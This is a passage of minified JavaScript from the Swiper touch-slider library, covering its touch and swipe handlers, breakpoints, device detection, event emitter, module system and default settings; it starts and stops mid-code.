if(i<f.startX&&c.translate<=c.maxTranslate()||i>f.startX&&c.translate>=c.minTranslate())return;if(d.isTouchEvent&&Ha.activeElement&&h.target===Ha.activeElement&&a(h.target).is(d.formElements))return d.isMoved=!0,void(c.allowClick=!1);if(d.allowTouchCallbacks&&c.emit("touchMove",h),!(h.targetTouches&&h.targetTouches.length>1)){f.currentX=i,f.currentY=j;var k=f.currentX-f.startX,l=f.currentY-f.startY;if(!(c.params.threshold&&Math.sqrt(Math.pow(k,2)+Math.pow(l,2))<c.params.threshold)){if(void 0===d.isScrolling){var m;c.isHorizontal()&&f.currentY===f.startY||c.isVertical()&&f.currentX===f.startX?d.isScrolling=!1:k*k+l*l>=25&&(m=180*Math.atan2(Math.abs(l),Math.abs(k))/Math.PI,d.isScrolling=c.isHorizontal()?m>e.touchAngle:90-m>e.touchAngle)}if(d.isScrolling&&c.emit("touchMoveOpposite",h),void 0===d.startMoving&&(f.currentX===f.startX&&f.currentY===f.startY||(d.startMoving=!0)),d.isScrolling)return void(d.isTouched=!1);if(d.startMoving){c.allowClick=!1,h.preventDefault(),e.touchMoveStopPropagation&&!e.nested&&h.stopPropagation(),d.isMoved||(e.loop&&c.loopFix(),d.startTranslate=c.getTranslate(),c.setTransition(0),c.animating&&c.$wrapperEl.trigger("webkitTransitionEnd transitionend"),d.allowMomentumBounce=!1,!e.grabCursor||!0!==c.allowSlideNext&&!0!==c.allowSlidePrev||c.setGrabCursor(!0),c.emit("sliderFirstMove",h)),c.emit("sliderMove",h),d.isMoved=!0;var n=c.isHorizontal()?k:l;f.diff=n,n*=e.touchRatio,g&&(n=-n),c.swipeDirection=n>0?"prev":"next",d.currentTranslate=n+d.startTranslate;var o=!0,p=e.resistanceRatio;if(e.touchReleaseOnEdges&&(p=0),n>0&&d.currentTranslate>c.minTranslate()?(o=!1,e.resistance&&(d.currentTranslate=c.minTranslate()-1+Math.pow(-c.minTranslate()+d.startTranslate+n,p))):n<0&&d.currentTranslate<c.maxTranslate()&&(o=!1,e.resistance&&(d.currentTranslate=c.maxTranslate()+1-Math.pow(c.maxTranslate()-d.startTranslate-n,p))),o&&(h.preventedByNestedSwiper=!0),!c.allowSlideNext&&"next"===c.swipeDirection&&d.currentTranslate<d.startTranslate&&(d.currentTranslate=d.startTranslate),!c.allowSlidePrev&&"prev"===c.swipeDirection&&d.currentTranslate>d.startTranslate&&(d.currentTranslate=d.startTranslate),e.threshold>0){if(!(Math.abs(n)>e.threshold||d.allowThresholdMove))return void(d.currentTranslate=d.startTranslate);if(!d.allowThresholdMove)return d.allowThresholdMove=!0,f.startX=f.currentX,f.startY=f.currentY,d.currentTranslate=d.startTranslate,void(f.diff=c.isHorizontal()?f.currentX-f.startX:f.currentY-f.startY)}e.followFinger&&((e.freeMode||e.watchSlidesProgress||e.watchSlidesVisibility)&&(c.updateActiveIndex(),c.updateSlidesClasses()),e.freeMode&&(0===d.velocities.length&&d.velocities.push({position:f[c.isHorizontal()?"startX":"startY"],time:d.touchStartTime}),d.velocities.push({position:f[c.isHorizontal()?"currentX":"currentY"],time:La.now()})),c.updateProgress(d.currentTranslate),c.setTranslate(d.currentTranslate))}}}}}function ua(a){var b=this,c=b.touchEventsData,d=b.params,e=b.touches,f=b.rtlTranslate,g=b.$wrapperEl,h=b.slidesGrid,i=b.snapGrid,j=a;if(j.originalEvent&&(j=j.originalEvent),c.allowTouchCallbacks&&b.emit("touchEnd",j),c.allowTouchCallbacks=!1,!c.isTouched)return c.isMoved&&d.grabCursor&&b.setGrabCursor(!1),c.isMoved=!1,void(c.startMoving=!1);d.grabCursor&&c.isMoved&&c.isTouched&&(!0===b.allowSlideNext||!0===b.allowSlidePrev)&&b.setGrabCursor(!1);var k=La.now(),l=k-c.touchStartTime;if(b.allowClick&&(b.updateClickedSlide(j),b.emit("tap",j),l<300&&k-c.lastClickTime>300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),c.clickTimeout=La.nextTick(function(){b&&!b.destroyed&&b.emit("click",j)},300)),l<300&&k-c.lastClickTime<300&&(c.clickTimeout&&clearTimeout(c.clickTimeout),b.emit("doubleTap",j))),c.lastClickTime=La.now(),La.nextTick(function(){b.destroyed||(b.allowClick=!0)}),!c.isTouched||!c.isMoved||!b.swipeDirection||0===e.diff||c.currentTranslate===c.startTranslate)return c.isTouched=!1,c.isMoved=!1,void(c.startMoving=!1);c.isTouched=!1,c.isMoved=!1,c.startMoving=!1;var m;if(m=d.followFinger?f?b.translate:-b.translate:-c.currentTranslate,d.freeMode){if(m<-b.minTranslate())return void b.slideTo(b.activeIndex);if(m>-b.maxTranslate())return void(b.slides.length<i.length?b.slideTo(i.length-1):b.slideTo(b.slides.length-1));if(d.freeModeMomentum){if(c.velocities.length>1){var n=c.velocities.pop(),o=c.velocities.pop(),p=n.position-o.position,q=n.time-o.time;b.velocity=p/q,b.velocity/=2,Math.abs(b.velocity)<d.freeModeMinimumVelocity&&(b.velocity=0),(q>150||La.now()-n.time>300)&&(b.velocity=0)}else b.velocity=0;b.velocity*=d.freeModeMomentumVelocityRatio,c.velocities.length=0;var r=1e3*d.freeModeMomentumRatio,s=b.velocity*r,t=b.translate+s;f&&(t=-t);var u,v,w=!1,x=20*Math.abs(b.velocity)*d.freeModeMomentumBounceRatio;if(t<b.maxTranslate())d.freeModeMomentumBounce?(t+b.maxTranslate()<-x&&(t=b.maxTranslate()-x),u=b.maxTranslate(),w=!0,c.allowMomentumBounce=!0):t=b.maxTranslate(),d.loop&&d.centeredSlides&&(v=!0);else if(t>b.minTranslate())d.freeModeMomentumBounce?(t-b.minTranslate()>x&&(t=b.minTranslate()+x),u=b.minTranslate(),w=!0,c.allowMomentumBounce=!0):t=b.minTranslate(),d.loop&&d.centeredSlides&&(v=!0);else if(d.freeModeSticky){for(var y,z=0;z<i.length;z+=1)if(i[z]>-t){y=z;break}t=Math.abs(i[y]-t)<Math.abs(i[y-1]-t)||"next"===b.swipeDirection?i[y]:i[y-1],t=-t}if(v&&b.once("transitionEnd",function(){b.loopFix()}),0!==b.velocity)r=f?Math.abs((-t-b.translate)/b.velocity):Math.abs((t-b.translate)/b.velocity);else if(d.freeModeSticky)return void b.slideToClosest();d.freeModeMomentumBounce&&w?(b.updateProgress(u),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&c.allowMomentumBounce&&(b.emit("momentumBounce"),b.setTransition(d.speed),b.setTranslate(u),g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()}))})):b.velocity?(b.updateProgress(t),b.setTransition(r),b.setTranslate(t),b.transitionStart(!0,b.swipeDirection),b.animating||(b.animating=!0,g.transitionEnd(function(){b&&!b.destroyed&&b.transitionEnd()}))):b.updateProgress(t),b.updateActiveIndex(),b.updateSlidesClasses()}else if(d.freeModeSticky)return void b.slideToClosest();return void((!d.freeModeMomentum||l>=d.longSwipesMs)&&(b.updateProgress(),b.updateActiveIndex(),b.updateSlidesClasses()))}for(var A=0,B=b.slidesSizesGrid[0],C=0;C<h.length;C+=d.slidesPerGroup)void 0!==h[C+d.slidesPerGroup]?m>=h[C]&&m<h[C+d.slidesPerGroup]&&(A=C,B=h[C+d.slidesPerGroup]-h[C]):m>=h[C]&&(A=C,B=h[h.length-1]-h[h.length-2]);var D=(m-h[A])/B;if(l>d.longSwipesMs){if(!d.longSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&(D>=d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A)),"prev"===b.swipeDirection&&(D>1-d.longSwipesRatio?b.slideTo(A+d.slidesPerGroup):b.slideTo(A))}else{if(!d.shortSwipes)return void b.slideTo(b.activeIndex);"next"===b.swipeDirection&&b.slideTo(A+d.slidesPerGroup),"prev"===b.swipeDirection&&b.slideTo(A)}}function va(){var a=this,b=a.params,c=a.el;if(!c||0!==c.offsetWidth){b.breakpoints&&a.setBreakpoint();var d=a.allowSlideNext,e=a.allowSlidePrev,f=a.snapGrid;if(a.allowSlideNext=!0,a.allowSlidePrev=!0,a.updateSize(),a.updateSlides(),b.freeMode){var g=Math.min(Math.max(a.translate,a.maxTranslate()),a.minTranslate());a.setTranslate(g),a.updateActiveIndex(),a.updateSlidesClasses(),b.autoHeight&&a.updateAutoHeight()}else a.updateSlidesClasses(),("auto"===b.slidesPerView||b.slidesPerView>1)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0);a.allowSlidePrev=e,a.allowSlideNext=d,a.params.watchOverflow&&f!==a.snapGrid&&a.checkOverflow()}}function wa(a){var b=this;b.allowClick||(b.params.preventClicks&&a.preventDefault(),b.params.preventClicksPropagation&&b.animating&&(a.stopPropagation(),a.stopImmediatePropagation()))}function xa(){var a=this,b=a.params,c=a.touchEvents,d=a.el,e=a.wrapperEl;a.onTouchStart=sa.bind(a),a.onTouchMove=ta.bind(a),a.onTouchEnd=ua.bind(a),a.onClick=wa.bind(a);var f="container"===b.touchEventsTarget?d:e,g=!!b.nested;if(Ma.touch||!Ma.pointerEvents&&!Ma.prefixedPointerEvents){if(Ma.touch){var h=!("touchstart"!==c.start||!Ma.passiveListener||!b.passiveListeners)&&{passive:!0,capture:!1};f.addEventListener(c.start,a.onTouchStart,h),f.addEventListener(c.move,a.onTouchMove,Ma.passiveListener?{passive:!1,capture:g}:g),f.addEventListener(c.end,a.onTouchEnd,h)}(b.simulateTouch&&!Xa.ios&&!Xa.android||b.simulateTouch&&!Ma.touch&&Xa.ios)&&(f.addEventListener("mousedown",a.onTouchStart,!1),Ha.addEventListener("mousemove",a.onTouchMove,g),Ha.addEventListener("mouseup",a.onTouchEnd,!1))}else f.addEventListener(c.start,a.onTouchStart,!1),Ha.addEventListener(c.move,a.onTouchMove,g),Ha.addEventListener(c.end,a.onTouchEnd,!1);(b.preventClicks||b.preventClicksPropagation)&&f.addEventListener("click",a.onClick,!0),a.on(Xa.ios||Xa.android?"resize orientationchange observerUpdate":"resize observerUpdate",va,!0)}function ya(){var a=this,b=a.params,c=a.touchEvents,d=a.el,e=a.wrapperEl,f="container"===b.touchEventsTarget?d:e,g=!!b.nested;if(Ma.touch||!Ma.pointerEvents&&!Ma.prefixedPointerEvents){if(Ma.touch){var h=!("onTouchStart"!==c.start||!Ma.passiveListener||!b.passiveListeners)&&{passive:!0,capture:!1};f.removeEventListener(c.start,a.onTouchStart,h),f.removeEventListener(c.move,a.onTouchMove,g),f.removeEventListener(c.end,a.onTouchEnd,h)}(b.simulateTouch&&!Xa.ios&&!Xa.android||b.simulateTouch&&!Ma.touch&&Xa.ios)&&(f.removeEventListener("mousedown",a.onTouchStart,!1),Ha.removeEventListener("mousemove",a.onTouchMove,g),Ha.removeEventListener("mouseup",a.onTouchEnd,!1))}else f.removeEventListener(c.start,a.onTouchStart,!1),Ha.removeEventListener(c.move,a.onTouchMove,g),Ha.removeEventListener(c.end,a.onTouchEnd,!1);(b.preventClicks||b.preventClicksPropagation)&&f.removeEventListener("click",a.onClick,!0),a.off(Xa.ios||Xa.android?"resize orientationchange observerUpdate":"resize observerUpdate",va)}function za(){var a=this,b=a.activeIndex,c=a.initialized,d=a.loopedSlides;void 0===d&&(d=0);var e=a.params,f=e.breakpoints;if(f&&(!f||0!==Object.keys(f).length)){var g=a.getBreakpoint(f);if(g&&a.currentBreakpoint!==g){var h=g in f?f[g]:void 0
;h&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(a){var b=h[a];void 0!==b&&(h[a]="slidesPerView"!==a||"AUTO"!==b&&"auto"!==b?"slidesPerView"===a?parseFloat(b):parseInt(b,10):"auto")});var i=h||a.originalParams,j=i.direction&&i.direction!==e.direction,k=e.loop&&(i.slidesPerView!==e.slidesPerView||j);j&&c&&a.changeDirection(),La.extend(a.params,i),La.extend(a,{allowTouchMove:a.params.allowTouchMove,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev}),a.currentBreakpoint=g,k&&c&&(a.loopDestroy(),a.loopCreate(),a.updateSlides(),a.slideTo(b-d+a.loopedSlides,0,!1)),a.emit("breakpoint",i)}}}function Aa(a){var b=this;if(a){var c=!1,d=[];Object.keys(a).forEach(function(a){d.push(a)}),d.sort(function(a,b){return parseInt(a,10)-parseInt(b,10)});for(var e=0;e<d.length;e+=1){var f=d[e];b.params.breakpointsInverse?f<=Ia.innerWidth&&(c=f):f>=Ia.innerWidth&&!c&&(c=f)}return c||"max"}}function Ba(){var a=this,b=a.classNames,c=a.params,d=a.rtl,e=a.$el,f=[];f.push("initialized"),f.push(c.direction),c.freeMode&&f.push("free-mode"),Ma.flexbox||f.push("no-flexbox"),c.autoHeight&&f.push("autoheight"),d&&f.push("rtl"),c.slidesPerColumn>1&&f.push("multirow"),Xa.android&&f.push("android"),Xa.ios&&f.push("ios"),(Na.isIE||Na.isEdge)&&(Ma.pointerEvents||Ma.prefixedPointerEvents)&&f.push("wp8-"+c.direction),f.forEach(function(a){b.push(c.containerModifierClass+a)}),e.addClass(b.join(" "))}function Ca(){var a=this,b=a.$el,c=a.classNames;b.removeClass(c.join(" "))}function Da(a,b,c,d,e,f){function g(){f&&f()}var h;a.complete&&e?g():b?(h=new Ia.Image,h.onload=g,h.onerror=g,d&&(h.sizes=d),c&&(h.srcset=c),b&&(h.src=b)):g()}function Ea(){function a(){void 0!==b&&null!==b&&b&&!b.destroyed&&(void 0!==b.imagesLoaded&&(b.imagesLoaded+=1),b.imagesLoaded===b.imagesToLoad.length&&(b.params.updateOnImagesReady&&b.update(),b.emit("imagesReady")))}var b=this;b.imagesToLoad=b.$el.find("img");for(var c=0;c<b.imagesToLoad.length;c+=1){var d=b.imagesToLoad[c];b.loadImage(d,d.currentSrc||d.getAttribute("src"),d.srcset||d.getAttribute("srcset"),d.sizes||d.getAttribute("sizes"),!0,a)}}function Fa(){var a=this,b=a.isLocked;a.isLocked=1===a.snapGrid.length,a.allowSlideNext=!a.isLocked,a.allowSlidePrev=!a.isLocked,b!==a.isLocked&&a.emit(a.isLocked?"lock":"unlock"),b&&b!==a.isLocked&&(a.isEnd=!1,a.navigation.update())}function Ga(){var a="onwheel",b=a in Ha;if(!b){var c=Ha.createElement("div");c.setAttribute(a,"return;"),b="function"==typeof c[a]}return!b&&Ha.implementation&&Ha.implementation.hasFeature&&!0!==Ha.implementation.hasFeature("","")&&(b=Ha.implementation.hasFeature("Events.wheel","3.0")),b}var Ha="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,Ia="undefined"==typeof window?{document:Ha,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,Ja=function(a){for(var b=this,c=0;c<a.length;c+=1)b[c]=a[c];return b.length=a.length,this};a.fn=Ja.prototype,a.Class=Ja,a.Dom7=Ja;var Ka={addClass:c,removeClass:d,hasClass:e,toggleClass:f,attr:g,removeAttr:h,data:i,transform:j,transition:k,on:l,off:m,trigger:n,transitionEnd:o,outerWidth:p,outerHeight:q,offset:r,css:t,each:u,html:v,text:w,is:x,index:y,eq:z,append:A,prepend:B,next:C,nextAll:D,prev:E,prevAll:F,parent:G,parents:H,closest:I,find:J,children:K,remove:L,add:M,styles:s};Object.keys(Ka).forEach(function(b){a.fn[b]=Ka[b]});var La={deleteProps:function(a){var b=a;Object.keys(b).forEach(function(a){try{b[a]=null}catch(c){}try{delete b[a]}catch(c){}})},nextTick:function(a,b){return void 0===b&&(b=0),setTimeout(a,b)},now:function(){return Date.now()},getTranslate:function(a,b){void 0===b&&(b="x");var c,d,e,f=Ia.getComputedStyle(a,null);return Ia.WebKitCSSMatrix?(d=f.transform||f.webkitTransform,d.split(",").length>6&&(d=d.split(", ").map(function(a){return a.replace(",",".")}).join(", ")),e=new Ia.WebKitCSSMatrix("none"===d?"":d)):(e=f.MozTransform||f.OTransform||f.MsTransform||f.msTransform||f.transform||f.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),c=e.toString().split(",")),"x"===b&&(d=Ia.WebKitCSSMatrix?e.m41:16===c.length?parseFloat(c[12]):parseFloat(c[4])),"y"===b&&(d=Ia.WebKitCSSMatrix?e.m42:16===c.length?parseFloat(c[13]):parseFloat(c[5])),d||0},parseUrlQuery:function(a){var b,c,d,e,f={},g=a||Ia.location.href;if("string"==typeof g&&g.length)for(g=g.indexOf("?")>-1?g.replace(/\S*\?/,""):"",c=g.split("&").filter(function(a){return""!==a}),e=c.length,b=0;b<e;b+=1)d=c[b].replace(/#\S+/g,"").split("="),f[decodeURIComponent(d[0])]=void 0===d[1]?void 0:decodeURIComponent(d[1])||"";return f},isObject:function(a){return"object"==typeof a&&null!==a&&a.constructor&&a.constructor===Object},extend:function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];for(var c=Object(a[0]),d=1;d<a.length;d+=1){var e=a[d];if(void 0!==e&&null!==e)for(var f=Object.keys(Object(e)),g=0,h=f.length;g<h;g+=1){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(La.isObject(c[i])&&La.isObject(e[i])?La.extend(c[i],e[i]):!La.isObject(c[i])&&La.isObject(e[i])?(c[i]={},La.extend(c[i],e[i])):c[i]=e[i])}}return c}},Ma=function(){var a=Ha.createElement("div");return{touch:Ia.Modernizr&&!0===Ia.Modernizr.touch||function(){return!!(Ia.navigator.maxTouchPoints>0||"ontouchstart"in Ia||Ia.DocumentTouch&&Ha instanceof Ia.DocumentTouch)}(),pointerEvents:!!(Ia.navigator.pointerEnabled||Ia.PointerEvent||"maxTouchPoints"in Ia.navigator&&Ia.navigator.maxTouchPoints>0),prefixedPointerEvents:!!Ia.navigator.msPointerEnabled,transition:function(){var b=a.style;return"transition"in b||"webkitTransition"in b||"MozTransition"in b}(),transforms3d:Ia.Modernizr&&!0===Ia.Modernizr.csstransforms3d||function(){var b=a.style;return"webkitPerspective"in b||"MozPerspective"in b||"OPerspective"in b||"MsPerspective"in b||"perspective"in b}(),flexbox:function(){for(var b=a.style,c="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),d=0;d<c.length;d+=1)if(c[d]in b)return!0;return!1}(),observer:function(){return"MutationObserver"in Ia||"WebkitMutationObserver"in Ia}(),passiveListener:function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});Ia.addEventListener("testPassiveListener",null,b)}catch(c){}return a}(),gestures:function(){return"ongesturestart"in Ia}()}}(),Na=function(){function a(){var a=Ia.navigator.userAgent.toLowerCase();return a.indexOf("safari")>=0&&a.indexOf("chrome")<0&&a.indexOf("android")<0}return{isIE:!!Ia.navigator.userAgent.match(/Trident/g)||!!Ia.navigator.userAgent.match(/MSIE/g),isEdge:!!Ia.navigator.userAgent.match(/Edge/g),isSafari:a(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Ia.navigator.userAgent)}}(),Oa=function(a){void 0===a&&(a={});var b=this;b.params=a,b.eventsListeners={},b.params&&b.params.on&&Object.keys(b.params.on).forEach(function(a){b.on(a,b.params.on[a])})},Pa={components:{configurable:!0}};Oa.prototype.on=function(a,b,c){var d=this;if("function"!=typeof b)return d;var e=c?"unshift":"push";return a.split(" ").forEach(function(a){d.eventsListeners[a]||(d.eventsListeners[a]=[]),d.eventsListeners[a][e](b)}),d},Oa.prototype.once=function(a,b,c){function d(){for(var c=[],f=arguments.length;f--;)c[f]=arguments[f];b.apply(e,c),e.off(a,d),d.f7proxy&&delete d.f7proxy}var e=this;return"function"!=typeof b?e:(d.f7proxy=b,e.on(a,d,c))},Oa.prototype.off=function(a,b){var c=this;return c.eventsListeners?(a.split(" ").forEach(function(a){void 0===b?c.eventsListeners[a]=[]:c.eventsListeners[a]&&c.eventsListeners[a].length&&c.eventsListeners[a].forEach(function(d,e){(d===b||d.f7proxy&&d.f7proxy===b)&&c.eventsListeners[a].splice(e,1)})}),c):c},Oa.prototype.emit=function(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];var c=this;if(!c.eventsListeners)return c;var d,e,f;return"string"==typeof a[0]||Array.isArray(a[0])?(d=a[0],e=a.slice(1,a.length),f=c):(d=a[0].events,e=a[0].data,f=a[0].context||c),(Array.isArray(d)?d:d.split(" ")).forEach(function(a){if(c.eventsListeners&&c.eventsListeners[a]){var b=[];c.eventsListeners[a].forEach(function(a){b.push(a)}),b.forEach(function(a){a.apply(f,e)})}}),c},Oa.prototype.useModulesParams=function(a){var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c];d.params&&La.extend(a,d.params)})},Oa.prototype.useModules=function(a){void 0===a&&(a={});var b=this;b.modules&&Object.keys(b.modules).forEach(function(c){var d=b.modules[c],e=a[c]||{};d.instance&&Object.keys(d.instance).forEach(function(a){var c=d.instance[a];b[a]="function"==typeof c?c.bind(b):c}),d.on&&b.on&&Object.keys(d.on).forEach(function(a){b.on(a,d.on[a])}),d.create&&d.create.bind(b)(e)})},Pa.components.set=function(a){var b=this;b.use&&b.use(a)},Oa.installModule=function(a){for(var b=[],c=arguments.length-1;c-- >0;)b[c]=arguments[c+1];var d=this;d.prototype.modules||(d.prototype.modules={});var e=a.name||Object.keys(d.prototype.modules).length+"_"+La.now();return d.prototype.modules[e]=a,a.proto&&Object.keys(a.proto).forEach(function(b){d.prototype[b]=a.proto[b]}),a.static&&Object.keys(a.static).forEach(function(b){d[b]=a.static[b]}),a.install&&a.install.apply(d,b),d},Oa.use=function(a){for(var b=[],c=arguments.length-1;c-- >0;)b[c]=arguments[c+1];var d=this;return Array.isArray(a)?(a.forEach(function(a){return d.installModule(a)}),d):d.installModule.apply(d,[a].concat(b))},Object.defineProperties(Oa,Pa);var Qa={updateSize:N,updateSlides:O,updateAutoHeight:P,updateSlidesOffset:Q,updateSlidesProgress:R,updateProgress:S,updateSlidesClasses:T,updateActiveIndex:U,updateClickedSlide:V},Ra={getTranslate:W,setTranslate:X,minTranslate:Y,maxTranslate:Z},Sa={setTransition:$,transitionStart:_,transitionEnd:aa},Ta={slideTo:ba,slideToLoop:ca,slideNext:da,slidePrev:ea,slideReset:fa,slideToClosest:ga,slideToClickedSlide:ha},Ua={loopCreate:ia,loopFix:ja,loopDestroy:ka},Va={setGrabCursor:la,unsetGrabCursor:ma},Wa={appendSlide:na,prependSlide:oa,addSlide:pa,removeSlide:qa,removeAllSlides:ra},Xa=function(){var a=Ia.navigator.userAgent,b={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:Ia.cordova||Ia.phonegap,phonegap:Ia.cordova||Ia.phonegap},c=a.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),d=a.match(/(Android);?[\s\/]+([\d.]+)?/),e=a.match(/(iPad).*OS\s([\d_]+)/),f=a.match(/(iPod)(.*OS\s([\d_]+))?/),g=!e&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(c&&(b.os="windows",b.osVersion=c[2],b.windows=!0),d&&!c&&(b.os="android",b.osVersion=d[2],b.android=!0,b.androidChrome=a.toLowerCase().indexOf("chrome")>=0),(e||g||f)&&(b.os="ios",b.ios=!0),g&&!f&&(b.osVersion=g[2].replace(/_/g,"."),b.iphone=!0),e&&(b.osVersion=e[2].replace(/_/g,"."),b.ipad=!0),f&&(b.osVersion=f[3]?f[3].replace(/_/g,"."):null,b.iphone=!0),b.ios&&b.osVersion&&a.indexOf("Version/")>=0&&"10"===b.osVersion.split(".")[0]&&(b.osVersion=a.toLowerCase().split("version/")[1].split(" ")[0]),b.desktop=!(b.os||b.android||b.webView),b.webView=(g||e||f)&&a.match(/.*AppleWebKit(?!.*Safari)/i),b.os&&"ios"===b.os){var h=b.osVersion.split("."),i=Ha.querySelector('meta[name="viewport"]');b.minimalUi=!b.webView&&(f||g)&&(1*h[0]==7?1*h[1]>=1:1*h[0]>7)&&i&&i.getAttribute("content").indexOf("minimal-ui")>=0}return b.pixelRatio=Ia.devicePixelRatio||1,b}(),Ya={attachEvents:xa,detachEvents:ya},Za={setBreakpoint:za,getBreakpoint:Aa},$a={addClasses:Ba,removeClasses:Ca},_a={loadImage:Da,preloadImages:Ea},ab={checkOverflow:Fa},bb={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},cb={update:Qa,translate:Ra,transition:Sa,slide:Ta,loop:Ua,grabCursor:Va,manipulation:Wa,events:Ya,breakpoints:Za,checkOverflow:ab,classes:$a,images:_a},db={},eb=function(b){function c(){for(var d,e=[],f=arguments.length;f--;)e[f]=arguments[f];var g,h;1===e.length&&e[0].constructor&&e[0].constructor===Object?h=e[0]:(d=e,g=d[0],h=d[1]),h||(h={}),h=La.extend({},h),g&&!h.el&&(h.el=g),b.call(this,h),Object.keys(cb).forEach(function(a){Object.keys(cb[a]).forEach(function(b){c.prototype[b]||(c.prototype[b]=cb[a][b])})});var i=this;void 0===i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(a){var b=i.modules[a];if(b.params){var c=Object.keys(b.params)[0],d=b.params[c];if("object"!=typeof d||null===d)return;if(!(c in h&&"enabled"in d))return;!0===h[c]&&(h[c]={enabled:!0}),"object"!=typeof h[c]||"enabled"in h[c]||(h[c].enabled=!0),h[c]||(h[c]={enabled:!1})}});var j=La.extend({},bb);i.useModulesParams(j),i.params=La.extend({},j,db,h),i.originalParams=La.extend({},i.params),i.passedParams=La.extend({},h),i.$=a;var k=a(i.params.el);if(g=k[0]){if(k.length>1){var l=[];return k.each(function(a,b){var d=La.extend({},h,{el:b});l.push(new c(d))}),l}g.swiper=i,k.data("swiper",i);var m=k.children("."+i.params.wrapperClass);return La.extend(i,{$el:k,el:g,$wrapperEl:m,wrapperEl:m[0],classNames:[],slides:a(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction},isVertical:function(){return"vertical"===i.params.direction},rtl:"rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction"),rtlTranslate:"horizontal"===i.params.direction&&("rtl"===g.dir.toLowerCase()||"rtl"===k.css("direction")),wrongRTL:"-webkit-box"===m.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){var a=["touchstart","touchmove","touchend"],b=["mousedown","mousemove","mouseup"];return Ma.pointerEvents?b=["pointerdown","pointermove","pointerup"]:Ma.prefixedPointerEvents&&(b=["MSPointerDown","MSPointerMove","MSPointerUp"]),i.touchEventsTouch={start:a[0],move:a[1],end:a[2]},i.touchEventsDesktop={start:b[0],move:b[1],end:b[2]},Ma.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:La.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 